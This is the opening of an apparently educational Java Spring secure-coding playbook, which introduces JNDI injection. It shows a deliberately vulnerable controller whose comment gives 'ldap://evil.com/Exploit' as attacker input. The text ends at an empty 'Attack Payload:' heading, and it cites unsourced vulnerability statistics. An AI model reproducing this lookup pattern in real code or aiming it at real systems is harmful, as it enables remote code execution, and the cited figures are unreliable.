Java Spring Bug Hunter's Secure Coding Playbook (2025 Edition)
Java Spring Security with SAST Arsenal from Semgrep to Claude
Introduction: The Modern Java Security Battlefield
Picture this: You're a security engineer walking into a software company's war room. The walls are covered with architecture diagrams, the whiteboards filled with complex Spring configurations, and the air thick with the tension of an upcoming security audit. In one corner, developers are frantically patching what they thought was a simple JNDI lookup. In another, the DevSecOps team is configuring Semgrep rules to catch Expression Language injections before they hit production.
This is the reality of modern Java Spring security in 2025 – a high-stakes game where a single misconfigured bean or an overlooked deserialization endpoint can become the gateway for sophisticated attackers.
Welcome to the Java Spring Bug Hunter's Secure Coding Playbook, your comprehensive guide to navigating the treacherous waters of Java Spring security. Whether you're hunting bugs for bounties, securing enterprise applications, or building the next generation of resilient systems, this playbook will arm you with the knowledge, tools, and strategies needed to excel in both offensive and defensive security.
Why This Playbook Matters
In 2025, Java Spring remains one of the most popular enterprise frameworks, powering everything from financial trading platforms to healthcare management systems. With great power comes great responsibility – and unfortunately, great risk. Recent studies show that 78% of Java applications contain at least one critical vulnerability, with Spring-specific issues accounting for 34% of all Java security incidents.
But here's the good news: with the right knowledge, tools, and mindset, these risks are not just manageable – they're preventable.
The Anatomy of Java Spring Vulnerabilities
Understanding the Attack Surface
Think of a Java Spring application as a bustling metropolis. Just as a city has multiple entry points – airports, highways, ports – a Spring application has numerous attack vectors that security professionals must understand and protect.
The Security Hierarchy of Needs
Before diving into specific vulnerabilities, it's crucial to understand the security hierarchy in Java Spring applications:
Level Security Concern Impact Detectability 1 Input Validation High High 2 Authentication & Authorization Critical Medium 3 Data Serialization Critical Low 4 Template Processing High Medium 5 Configuration Management Medium High
Offensive Tactics: Attacker's Arsenal

1. JNDI Injection: The Gateway to Remote Code Execution

JNDI (Java Naming and Directory Interface) injection represents one of the most devastating attack vectors in Java applications. Like a master key that opens every door in a building, JNDI injection can provide attackers with complete system control.
Attack Flow: Remote Class Loading
The JNDI injection attack follows a predictable pattern that security professionals must understand to defend against it effectively.
Vulnerable Code Pattern:
// Vulnerable JNDI lookup - DON'T DO THIS
@RestController
public class VulnerableJNDI {
public Object lookup(@RequestParam String userInput) {
try {
Context ctx = new InitialContext();
// Attacker controls userInput: "ldap://evil.com/Exploit"
return ctx.lookup(userInput);
} catch (NamingException e) {
return null;
}
}
}
Attack Payload: